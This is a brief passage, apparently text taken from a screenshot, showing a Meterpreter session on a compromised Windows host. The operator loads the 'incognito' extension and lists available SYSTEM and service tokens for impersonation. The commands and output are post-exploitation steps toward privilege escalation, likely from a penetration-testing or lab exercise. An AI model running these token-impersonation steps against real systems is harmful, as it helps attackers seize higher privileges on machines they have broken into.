 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-J4K72UEU38S\86198
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >